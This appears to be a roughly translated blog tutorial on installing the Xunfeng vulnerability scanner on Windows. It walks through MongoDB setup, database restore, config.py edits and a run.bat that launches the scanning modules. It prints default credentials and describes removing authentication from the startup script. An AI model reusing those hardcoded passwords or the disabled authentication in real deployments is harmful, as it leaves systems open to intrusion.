


Because I have installed Anaconda, some dependencies already exist



mount this database
download: https://sec.ly.com/mirror/mongodb-win32-x86_64-2008plus-ssl-3.4.0-signed.msi
2, Deployment and configuration
-




Start database
DBData is the specified database saving path. You need to create a new DBData folder and write the DBData pathmongod.exe --port 65521 --dbpath DBData
-





mongodb add authentication
You may need to wait a little longer and be patient$ mongo 127.0.0.1:65521/xunfeng > db.createUser({user:'scan',pwd:'your password',roles:[{role:'dbOwner',db:'xunfeng'}]}) > exit
-


Import database


The db folder is located in the xunfeng code directory: that is, the db file in the downloaded xunfeng file can be written as the path of db$ mongorestore.exe -h 127.0.0.1:65521 -d xunfeng db
Close mongod.com after importing Exe process

- Modify configuration
Modify the system database configuration script config py:
  class Config(object):
    ACCOUNT = 'admin'
    PASSWORD = 'xunfeng321'
modify  DBPASSWORD Password in field, Set it to your password.
class ProductionConfig(Config):
    DB = '127.0.0.1'
    PORT = 65521
    DBUSERNAME = 'scan'
    DBPASSWORD = 'scanlol66'
    DBNAME = 'xunfeng'
- Operating system

Modify according to the actual situation Py and run Bat file, execute:
run.bat
run.bat file: I removed the authentication.


 start mongod.exe --port 65521 --dbpath E:\yjs\MongoDB\DBdata
start python web.py
start python aider/aider.py
start python nascan/nascan.py
start python vulscan/vulscan.py
How to run run Bat file
I put the xunfneg folder on the upper layer of the bat file, hold down the shift right button, select here, open powershell, and then enter
./runbat
Several command windows can appear, and success is achieved without flashing back.

